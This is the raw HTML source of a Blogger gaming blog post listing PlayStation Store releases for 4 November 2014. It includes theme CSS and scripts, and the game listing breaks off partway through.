body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}

  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}

}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
.post-outer {width: 100%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 8px auto;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1295880190311915579&amp;zx=2449e469-43d3-4e6b-bb71-d466800b7a23' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1295880190311915579&amp;zx=2449e469-43d3-4e6b-bb71-d466800b7a23' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9723446990689342 -->

</head>
<body class='item'>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-5J6JNP' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://blog.guailialvarado.com/'>Home </a></li>
<li><a href='http://blog.guailialvarado.com/p/contact-us_16.html'>Contact Us</a></li>
<li><a href='http://blog.guailialvarado.com/p/live-streming.html'>Live Streming</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Youtube' href='https://www.youtube.com/user/guaili' target='_blank' title='Youtube'></a></li>
<li><a class='Facebook' href='https://www.facebook.com/GuailiAlvarado' target='_blank' title='Facebook'></a></li>
<li><a class='Twitter' href='https://twitter.com/GuailiAlvarado' target='_blank' title='Twitter'></a></li>
<li><a class='instagram ' href='https://www.instagram.com/guailialvarado/' target='_blank' title='instagram '></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.guailialvarado.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Guaili Alvarado' height='50px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIT8G_7SjwKllmIAS-ltacvUGxzSSu6bYxDfiOFWzfT9C5Y7uPgDI-Wgc-dapsFDQJGiCMY6PqyFatav2W-g98N61Ajlv6C4bG6ws2IGgR430dwQHp0ZYFWC6zW4mr6Vhr1Y0AdRUJbjfj/s1600/Guaili+Test+Logo+2.png' style='display: block' width='50px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Playstation?&max-results=6' itemprop='url'>PlayStation</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Playstation%204?&max-results=6' itemprop='url'>_PlayStation 4</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Playstation%203?&max-results=6' itemprop='url'>_PlayStation 3</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Playstation%20Vita?&max-results=6' itemprop='url'>_PlayStation Vita</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Xbox?&max-results=6' itemprop='url'>Xbox</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Xbox%20One?&max-results=6' itemprop='url'>_Xbox One</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Xbox%20360?&max-results=6' itemprop='url'>_Xbox 360</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/PC?&max-results=6' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/p/live-streming.html' itemprop='url'>Live Streaming</a></li>
<li itemprop='name'><a href='https://blog.guailialvarado.com/p/calendar.html' itemprop='url'>Calendar</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div class='clear'></div>



<div id="outer-wrapper" class="item">


     <!-- Ads Top -->
<div class='section' id='ads-top' name='Ads Top - (970x90) or (728x90)'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Ads Top</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfYbC-vAPRGtVMUHNas1L20nRWZJHg8deWVQ9HEWdEUrp4BYRYXe9L4SLFBuMWRmTz4phPcliF8yTi39Ja6pTnWLNPIVxHLGmc-ivlPDpFreWCu0tPCnA7mpeX8BGci1P2E2tO9u-vTy26/s1600/PlayStation+Store++1.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://blog.guailialvarado.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Gaming' property='v:title' rel='v:url'>Gaming</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Playstation' property='v:title' rel='v:url'>Playstation</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Playstation%201' property='v:title' rel='v:url'>Playstation 1</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Playstation%203' property='v:title' rel='v:url'>Playstation 3</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Playstation%204' property='v:title' rel='v:url'>Playstation 4</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Playstation%20App' property='v:title' rel='v:url'>Playstation App</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Playstation%20Store' property='v:title' rel='v:url'>Playstation Store</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Playstation%20Store%20Update' property='v:title' rel='v:url'>Playstation Store Update</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Playstation%20Vita' property='v:title' rel='v:url'>Playstation Vita</a></span>
<i class='fa fa-angle-right'></i><span>PlayStation Store Update 11/04/2014</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
PlayStation Store Update 11/04/2014
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/06567096712966646429' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/06567096712966646429' rel='author' title='Unknown'><span itemprop='name'><strong>Unknown</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2014-11-04T19:43:00-04:00'>7:43&#8239;PM</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-375526815894274462' itemprop='articleBody'>
<meta content=' PlayStation Store Update      PS4 Games       Disney Infinity Revolution (2.0 Edition) ($19.99)       How to Survive: Storm Warning Edition...' name='twitter:description'/>
<h3 style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">PlayStation Store Update</span></h3>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfYbC-vAPRGtVMUHNas1L20nRWZJHg8deWVQ9HEWdEUrp4BYRYXe9L4SLFBuMWRmTz4phPcliF8yTi39Ja6pTnWLNPIVxHLGmc-ivlPDpFreWCu0tPCnA7mpeX8BGci1P2E2tO9u-vTy26/s1600/PlayStation+Store++1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfYbC-vAPRGtVMUHNas1L20nRWZJHg8deWVQ9HEWdEUrp4BYRYXe9L4SLFBuMWRmTz4phPcliF8yTi39Ja6pTnWLNPIVxHLGmc-ivlPDpFreWCu0tPCnA7mpeX8BGci1P2E2tO9u-vTy26/s1600/PlayStation+Store++1.jpg" width="320" /></a></div>
<div>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 3em; line-height: 17px; margin: 0px; outline: 0px; padding: 35px 0px 20px; position: relative; text-align: center; vertical-align: baseline;">
PS4 Games</div>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; text-align: center; vertical-align: baseline; width: 640px;">
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px 20px 0px 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/disney-infinity-(20-edition)/cid=UP1082-CUSA00600_00-0000000004137605?smcid=psblog:disney-infinity-%2820-edition%29:up1082-cusa00600_00-0000000004137605:ps-blog-2014-10-21-playstation-store-update-365?smcid=psblog:disney-infinity-(20-edition):up1082-cusa00600_00-0000000004137605?smcid=psblog:disney-infinity-%2820-edition%29:up1082-cusa00600_:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Disney Infinity" class="alignnone size-full wp-image-143653" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTSiD5COtITKfYRjZGLKp_7uX6cEiB-jzhT2ZNzbhK7A1GXVKihOu3rBp30qfPfya47ZZTMkY6NywFCTNN3jHp6PNoUNCQF1qZGfttJcSznR5hMuic_hpED4GhxaLLYY4sjF6-0O6QMNshYA=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/disney-infinity-(20-edition)/cid=UP1082-CUSA00600_00-0000000004137605?smcid=psblog:disney-infinity-%2820-edition%29:up1082-cusa00600_00-0000000004137605:ps-blog-2014-10-21-playstation-store-update-365?smcid=psblog:disney-infinity-(20-edition):up1082-cusa00600_00-0000000004137605?smcid=psblog:disney-infinity-%2820-edition%29:up1082-cusa00600_:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Disney Infinity Revolution (2.0 Edition)<br />($19.99)</a></span></div>
</div>
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/how-to-survive-storm-warning-edition/cid=UP4040-CUSA00660_00-HOWTOSURVIVE0001?smcid=psblog:how-to-survive-storm-warning-edition:up4040-cusa00660_00-howtosurvive0001:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="How to Survive Storm Warning" class="alignnone size-full wp-image-143628" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uT00guUdynwosuj8iTC11dFORWnjy6A1aoOD65vKZH8eDDNkvmAGTRrFrbc-_m6EM1YDij5WLrcMYBJ47oZUhRgqtQbt1tWmb1doFgKsfAFzZLx_824xWSb0lb9LnEPBFaPhk7TgDx9M311pHhLcIktHBeQsvhepM=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/how-to-survive-storm-warning-edition/cid=UP4040-CUSA00660_00-HOWTOSURVIVE0001?smcid=psblog:how-to-survive-storm-warning-edition:up4040-cusa00660_00-howtosurvive0001:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">How to Survive: Storm Warning Edition<br />($19.99)</a></span></div>
</div>
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px 0px 0px 20px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/motogp14/cid=UP0700-CUSA01168_00-MOTOGP14FULLGAME?smcid=psblog:motogp14:up0700-cusa01168_00-motogp14fullgame:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="MotoGP 14" class="alignnone size-full wp-image-143629" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usVWQ1p61ssB_UcHT_O-GPewlz_meqe7zVxxR9mH1HBthV_rUzd3ZmFq9ZunBO7jcUtY9A5ZcOZ66gqJ3Lohq6vwcJvl3oe59g-SuyVfEz89tPFJpCe9VM7XG5xOxFfwGYkgM7OQ=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/motogp14/cid=UP0700-CUSA01168_00-MOTOGP14FULLGAME?smcid=psblog:motogp14:up0700-cusa01168_00-motogp14fullgame:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">MotoGP 14<br />($59.99)</a></span></div>
</div>
</div>
<div style="background: rgb(255, 255, 255); border: 0px; clear: both; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;">
</div>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; text-align: center; vertical-align: baseline; width: 640px;">
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px 20px 0px 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/rocksmith-2014-edition/cid=UP0001-CUSA00692_00-ROCKSMITH2014PS4?smcid=psblog:rocksmith-2014-edition:up0001-cusa00692_00-rocksmith2014ps4:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Rocksmith 14" class="alignnone size-full wp-image-143630" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vk20InS-1TM31oLHjLNl7rCT5s_yw_kwQtmJeuZOcJh2-IebIyOsPvBSLXnXkNjGKHjLQ2EmqhLJBRLORbMtf8cOYHGX_zCWD1vPHrZqLoMludzSwGs7DfP1z4fLAMKcv3GkUTiacu0U0=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/rocksmith-2014-edition/cid=UP0001-CUSA00692_00-ROCKSMITH2014PS4?smcid=psblog:rocksmith-2014-edition:up0001-cusa00692_00-rocksmith2014ps4:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Rocksmith 2014 Edition<br />($59.99)</a></span></div>
</div>
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
